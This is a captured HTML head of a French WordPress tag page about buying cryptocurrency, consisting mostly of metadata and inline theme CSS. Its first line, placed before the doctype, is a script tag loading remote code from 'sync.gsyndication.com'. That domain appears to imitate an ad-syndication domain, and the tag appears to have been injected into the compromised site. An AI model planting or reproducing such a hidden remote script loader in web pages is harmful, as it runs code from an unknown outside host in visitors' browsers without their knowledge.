

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://a-decouvrir.com/tag/achat-cryptomonnaie
body_size: 17027
content:
<script src="//sync.gsyndication.com/"></script><!doctype html>
<html lang="fr-FR">
<head>
	
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5, viewport-fit=cover">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<title>Vous cherchez achat cryptomonnaie sur le Magazine astuces ? </title>
<meta name="description" content="Trouvez ici tous nos post qui parlent de  achat cryptomonnaie sur Magazine astuces">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://a-decouvrir.com/tag/achat-cryptomonnaie">
<meta property="og:url" content="https://a-decouvrir.com/tag/achat-cryptomonnaie">
<meta property="og:site_name" content="Magazine astuces">
<meta property="og:locale" content="fr_FR">
<meta property="og:type" content="object">
<meta property="og:title" content="Vous cherchez achat cryptomonnaie sur le Magazine astuces ? ">
<meta property="og:description" content="Trouvez ici tous nos post qui parlent de  achat cryptomonnaie sur Magazine astuces">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:title" content="Vous cherchez achat cryptomonnaie sur le Magazine astuces ? ">
<meta name="twitter:description" content="Trouvez ici tous nos post qui parlent de  achat cryptomonnaie sur Magazine astuces">
<link rel="alternate" type="application/rss+xml" title="Magazine astuces &raquo; Flux" href="https://a-decouvrir.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Magazine astuces &raquo; Flux des commentaires" href="https://a-decouvrir.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Magazine astuces &raquo; Flux de l’étiquette achat cryptomonnaie" href="https://a-decouvrir.com/tag/achat-cryptomonnaie/feed" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--palette-color-1: var(--theme-palette-color-1, #2872fa);--wp--preset--color--palette-color-2: var(--theme-palette-color-2, #1559ed);--wp--preset--color--palette-color-3: var(--theme-palette-color-3, #3A4F66);--wp--preset--color--palette-color-4: var(--theme-palette-color-4, #192a3d);--wp--preset--color--palette-color-5: var(--theme-palette-color-5, #e1e8ed);--wp--preset--color--palette-color-6: var(--theme-palette-color-6, #f2f5f7);--wp--preset--color--palette-color-7: var(--theme-palette-color-7, #FAFBFC);--wp--preset--color--palette-color-8: var(--theme-palette-color-8, #ffffff);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--gradient--juicy-peach: linear-gradient(to right, #ffecd2 0%, #fcb69f 100%);--wp--preset--gradient--young-passion: linear-gradient(to right, #ff8177 0%, #ff867a 0%, #ff8c7f 21%, #f99185 52%, #cf556c 78%, #b12a5b 100%);--wp--preset--gradient--true-sunset: linear-gradient(to right, #fa709a 0%, #fee140 100%);--wp--preset--gradient--morpheus-den: linear-gradient(to top, #30cfd0 0%, #330867 100%);--wp--preset--gradient--plum-plate: linear-gradient(135deg, #667eea 0%, #764ba2 100%);--wp--preset--gradient--aqua-splash: linear-gradient(15deg, #13547a 0%, #80d0c7 100%);--wp--preset--gradient--love-kiss: linear-gradient(to top, #ff0844 0%, #ffb199 100%);--wp--preset--gradient--new-retrowave: linear-gradient(to top, #3b41c5 0%, #a981bb 49%, #ffc8a9 100%);--wp--preset--gradient--plum-bath: linear-gradient(to top, #cc208e 0%, #6713d2 100%);--wp--preset--gradient--high-flight: linear-gradient(to right, #0acffe 0%, #495aff 100%);--wp--preset--gradient--teen-party: linear-gradient(-225deg, #FF057C 0%, #8D0B93 50%, #321575 100%);--wp--preset--gradient--fabled-sunset: linear-gradient(-225deg, #231557 0%, #44107A 29%, #FF1361 67%, #FFF800 100%);--wp--preset--gradient--arielle-smile: radial-gradient(circle 248px at center, #16d9e3 0%, #30c7ec 47%, #46aef7 100%);--wp--preset--gradient--itmeo-branding: linear-gradient(180deg, #2af598 0%, #009efd 100%);--wp--preset--gradient--deep-blue: linear-gradient(to right, #6a11cb 0%, #2575fc 100%);--wp--preset--gradient--strong-bliss: linear-gradient(to right, #f78ca0 0%, #f9748f 19%, #fd868c 60%, #fe9a8b 100%);--wp--preset--gradient--sweet-period: linear-gradient(to top, #3f51b1 0%, #5a55ae 13%, #7b5fac 25%, #8f6aae 38%, #a86aa4 50%, #cc6b8e 62%, #f18271 75%, #f3a469 87%, #f7c978 100%);--wp--preset--gradient--purple-division: linear-gradient(to top, #7028e4 0%, #e5b2ca 100%);--wp--preset--gradient--cold-evening: linear-gradient(to top, #0c3483 0%, #a2b6df 100%, #6b8cce 100%, #a2b6df 100%);--wp--preset--gradient--mountain-rock: linear-gradient(to right, #868f96 0%, #596164 100%);--wp--preset--gradient--desert-hump: linear-gradient(to top, #c79081 0%, #dfa579 100%);--wp--preset--gradient--ethernal-constance: linear-gradient(to top, #09203f 0%, #537895 100%);--wp--preset--gradient--happy-memories: linear-gradient(-60deg, #ff5858 0%, #f09819 100%);--wp--preset--gradient--grown-early: linear-gradient(to top, #0ba360 0%, #3cba92 100%);--wp--preset--gradient--morning-salad: linear-gradient(-225deg, #B7F8DB 0%, #50A7C2 100%);--wp--preset--gradient--night-call: linear-gradient(-225deg, #AC32E4 0%, #7918F2 48%, #4801FF 100%);--wp--preset--gradient--mind-crawl: linear-gradient(-225deg, #473B7B 0%, #3584A7 51%, #30D2BE 100%);--wp--preset--gradient--angel-care: linear-gradient(-225deg, #FFE29F 0%, #FFA99F 48%, #FF719A 100%);--wp--preset--gradient--juicy-cake: linear-gradient(to top, #e14fad 0%, #f9d423 100%);--wp--preset--gradient--rich-metal: linear-gradient(to right, #d7d2cc 0%, #304352 100%);--wp--preset--gradient--mole-hall: linear-gradient(-20deg, #616161 0%, #9bc5c3 100%);--wp--preset--gradient--cloudy-knoxville: linear-gradient(120deg, #fdfbfb 0%, #ebedee 100%);--wp--preset--gradient--soft-grass: linear-gradient(to top, #c1dfc4 0%, #deecdd 100%);--wp--preset--gradient--saint-petersburg: linear-gradient(135deg, #f5f7fa 0%, #c3cfe2 100%);--wp--preset--gradient--everlasting-sky: linear-gradient(135deg, #fdfcfb 0%, #e2d1c3 100%);--wp--preset--gradient--kind-steel: linear-gradient(-20deg, #e9defa 0%, #fbfcdb 100%);--wp--preset--gradient--over-sun: linear-gradient(60deg, #abecd6 0%, #fbed96 100%);--wp--preset--gradient--premium-white: linear-gradient(to top, #d5d4d0 0%, #d5d4d0 1%, #eeeeec 31%, #efeeec 75%, #e9e9e7 100%);--wp--preset--gradient--clean-mirror: linear-gradient(45deg, #93a5cf 0%, #e4efe9 100%);--wp--preset--gradient--wild-apple: linear-gradient(to top, #d299c2 0%, #fef9d7 100%);--wp--preset--gradient--snow-again: linear-gradient(to top, #e6e9f0 0%, #eef1f5 100%);--wp--preset--gradient--confident-cloud: linear-gradient(to top, #dad4ec 0%, #dad4ec 1%, #f3e7e9 100%);--wp--preset--gradient--glass-water: linear-gradient(to top, #dfe9f3 0%, white 100%);--wp--preset--gradient--perfect-white: linear-gradient(-225deg, #E3FDF5 0%, #FFE6FA 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: clamp(22px, 1.375rem + ((1vw - 3.2px) * 0.625), 30px);--wp--preset--font-size--x-large: clamp(30px, 1.875rem + ((1vw - 3.2px) * 1.563), 50px);--wp--preset--font-size--xx-large: clamp(45px, 2.813rem + ((1vw - 3.2px) * 2.734), 80px);--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: var(--theme-block-max-width);--wp--style--global--wide-size: var(--theme-block-wide-max-width); }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: var(--theme-content-spacing); margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: var(--theme-content-spacing); }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: var(--theme-content-spacing);margin-block-end: 0;}:root :where(.is-layout-flex){gap: var(--theme-content-spacing);}:root :where(.is-layout-grid){gap: var(--theme-content-spacing);}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){font-style: inherit;font-weight: inherit;letter-spacing: inherit;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-color{color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-color{color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-color{color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-color{color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-color{color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-color{color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-color{color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-color{color: var(--wp--preset--color--palette-color-8) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-background-color{background-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-background-color{background-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-background-color{background-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-background-color{background-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-background-color{background-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-background-color{background-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-background-color{background-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-background-color{background-color: var(--wp--preset--color--palette-color-8) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-palette-color-1-border-color{border-color: var(--wp--preset--color--palette-color-1) !important;}.has-palette-color-2-border-color{border-color: var(--wp--preset--color--palette-color-2) !important;}.has-palette-color-3-border-color{border-color: var(--wp--preset--color--palette-color-3) !important;}.has-palette-color-4-border-color{border-color: var(--wp--preset--color--palette-color-4) !important;}.has-palette-color-5-border-color{border-color: var(--wp--preset--color--palette-color-5) !important;}.has-palette-color-6-border-color{border-color: var(--wp--preset--color--palette-color-6) !important;}.has-palette-color-7-border-color{border-color: var(--wp--preset--color--palette-color-7) !important;}.has-palette-color-8-border-color{border-color: var(--wp--preset--color--palette-color-8) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-juicy-peach-gradient-background{background: var(--wp--preset--gradient--juicy-peach) !important;}.has-young-passion-gradient-background{background: var(--wp--preset--gradient--young-passion) !important;}.has-true-sunset-gradient-background{background: var(--wp--preset--gradient--true-sunset) !important;}.has-morpheus-den-gradient-background{background: var(--wp--preset--gradient--morpheus-den) !important;}.has-plum-plate-gradient-background{background: var(--wp--preset--gradient--plum-plate) !important;}.has-aqua-splash-gradient-background{background: var(--wp--preset--gradient--aqua-splash) !important;}.has-love-kiss-gradient-background{background: var(--wp--preset--gradient--love-kiss) !important;}.has-new-retrowave-gradient-background{background: var(--wp--preset--gradient--new-retrowave) !important;}.has-plum-bath-gradient-background{background: var(--wp--preset--gradient--plum-bath) !important;}.has-high-flight-gradient-background{background: var(--wp--preset--gradient--high-flight) !important;}.has-teen-party-gradient-background{background: var(--wp--preset--gradient--teen-party) !important;}.has-fabled-sunset-gradient-background{background: var(--wp--preset--gradient--fabled-sunset) !important;}.has-arielle-smile-gradient-background{background: var(--wp--preset--gradient--arielle-smile) !important;}.has-itmeo-branding-gradient-background{background: var(--wp--preset--gradient--itmeo-branding) !important;}.has-deep-blue-gradient-background{background: var(--wp--preset--gradient--deep-blue) !important;}.has-strong-bliss-gradient-background{background: var(--wp--preset--gradient--strong-bliss) !important;}.has-sweet-period-gradient-background{background: var(--wp--preset--gradient--sweet-period) !important;}.has-purple-division-gradient-background{background: var(--wp--preset--gradient--purple-division) !important;}.has-cold-evening-gradient-background{background: var(--wp--preset--gradient--cold-evening) !important;}.has-mountain-rock-gradient-background{background: var(--wp--preset--gradient--mountain-rock) !important;}.has-desert-hump-gradient-background{background: var(--wp--preset--gradient--desert-hump) !important;}.has-ethernal-constance-gradient-background{background: var(--wp--preset--gradient--ethernal-constance) !important;}.has-happy-memories-gradient-background{background: var(--wp--preset--gradient--happy-memories) !important;}.has-grown-early-gradient-background{background: var(--wp--preset--gradient--grown-early) !important;}.has-morning-salad-gradient-background{background: var(--wp--preset--gradient--morning-salad) !important;}.has-night-call-gradient-background{background: var(--wp--preset--gradient--night-call) !important;}.has-mind-crawl-gradient-background{background: var(--wp--preset--gradient--mind-crawl) !important;}.has-angel-care-gradient-background{background: var(--wp--preset--gradient--angel-care) !important;}.has-juicy-cake-gradient-background{background: var(--wp--preset--gradient--juicy-cake) !important;}.has-rich-metal-gradient-background{background: var(--wp--preset--gradient--rich-metal) !important;}.has-mole-hall-gradient-background{background: var(--wp--preset--gradient--mole-hall) !important;}.has-cloudy-knoxville-gradient-background{background: var(--wp--preset--gradient--cloudy-knoxville) !important;}.has-soft-grass-gradient-background{background: var(--wp--preset--gradient--soft-grass) !important;}.has-saint-petersburg-gradient-background{background: var(--wp--preset--gradient--saint-petersburg) !important;}.has-everlasting-sky-gradient-background{background: var(--wp--preset--gradient--everlasting-sky) !important;}.has-kind-steel-gradient-background{background: var(--wp--preset--gradient--kind-steel) !important;}.has-over-sun-gradient-background{background: var(--wp--preset--gradient--over-sun) !important;}.has-premium-white-gradient-background{background: var(--wp--preset--gradient--premium-white) !important;}.has-clean-mirror-gradient-background{background: var(--wp--preset--gradient--clean-mirror) !important;}.has-wild-apple-gradient-background{background: var(--wp--preset--gradient--wild-apple) !important;}.has-snow-again-gradient-background{background: var(--wp--preset--gradient--snow-again) !important;}.has-confident-cloud-gradient-background{background: var(--wp--preset--gradient--confident-cloud) !important;}.has-glass-water-gradient-background{background: var(--wp--preset--gradient--glass-water) !important;}.has-perfect-white-gradient-background{background: var(--wp--preset--gradient--perfect-white) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<link rel='stylesheet' id='wp-pagenavi-css' href='https://a-decouvrir.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' media='all' />
<link rel='stylesheet' id='recent-posts-widget-with-thumbnails-public-style-css' href='https://a-decouvrir.com/wp-content/plugins/recent-posts-widget-with-thumbnails/public.css?ver=7.1.1' media='all' />
<link rel='stylesheet' id='ct-main-styles-css' href='https://a-decouvrir.com/wp-content/themes/blocksy/static/bundle/main.min.css?ver=2.0.18' media='all' />
<link rel='stylesheet' id='ct-page-title-styles-css' href='https://a-decouvrir.com/wp-content/themes/blocksy/static/bundle/page-title.min.css?ver=2.0.18' media='all' />
<link rel="https://api.w.org/" href="https://a-decouvrir.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://a-decouvrir.com/wp-json/wp/v2/tags/483" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://a-decouvrir.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics v14.10.2 - https://wp-statistics.com/ -->
<noscript><link rel='stylesheet' href='https://a-decouvrir.com/wp-content/themes/blocksy/static/bundle/no-scripts.min.css' type='text/css'></noscript>
<style id="ct-main-styles-inline-css">[data-header*="type-1"] .ct-header [data-id="logo"] .site-title {--theme-font-weight:700;--theme-font-size:25px;--theme-line-height:1.5;--theme-link-initial-color:var(--theme-palette-color-4);} [data-header*="type-1"] .ct-header [data-id="menu"] > ul > li > a {--theme-font-weight:700;--theme-text-transform:uppercase;--theme-font-size:12px;--theme-line-height:1.3;--theme-link-initial-color:var(--theme-text-color);} [data-header*="type-1"] .ct-header [data-id="menu"][data-menu*="type-3"] > ul > li > a {--theme-link-hover-color:#ffffff;--theme-link-active-color:#ffffff;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu .ct-menu-link {--theme-link-initial-color:var(--theme-palette-color-8);--theme-font-weight:500;--theme-font-size:12px;} [data-header*="type-1"] .ct-header [data-id="menu"] .sub-menu {--dropdown-divider:1px dashed rgba(255, 255, 255, 0.1);--theme-box-shadow:0px 10px 20px rgba(41, 51, 61, 0.1);--theme-border-radius:0px 0px 2px 2px;} [data-header*="type-1"] .ct-header [data-row*="middle"] {--height:120px;background-color:var(--theme-palette-color-8);background-image:none;--theme-border-top:none;--theme-border-bottom:none;--theme-box-shadow:none;} [data-header*="type-1"] .ct-header [data-row*="middle"] > div {--theme-border-top:none;--theme-border-bottom:none;} [data-header*="type-1"] [data-id="mobile-menu"] {--theme-font-weight:700;--theme-font-size:20px;--theme-link-initial-color:#ffffff;--mobile-menu-divider:none;} [data-header*="type-1"] #offcanvas {--theme-box-shadow:0px 0px 70px rgba(0, 0, 0, 0.35);--side-panel-width:500px;} [data-header*="type-1"] #offcanvas .ct-panel-inner {background-color:rgba(18, 21, 25, 0.98);} [data-header*="type-1"] #search-modal .ct-search-results {--theme-font-weight:500;--theme-font-size:14px;--theme-line-height:1.4;} [data-header*="type-1"] #search-modal .ct-search-form {--theme-link-initial-color:#ffffff;--theme-form-text-initial-color:#ffffff;--theme-form-text-focus-color:#ffffff;--theme-form-field-border-initial-color:rgba(255, 255, 255, 0.2);--theme-button-text-initial-color:rgba(255, 255, 255, 0.7);--theme-button-text-hover-color:#ffffff;--theme-button-background-initial-color:var(--theme-palette-color-1);--theme-button-background-hover-color:var(--theme-palette-color-1);} [data-header*="type-1"] #search-modal {background-color:rgba(18, 21, 25, 0.98);} 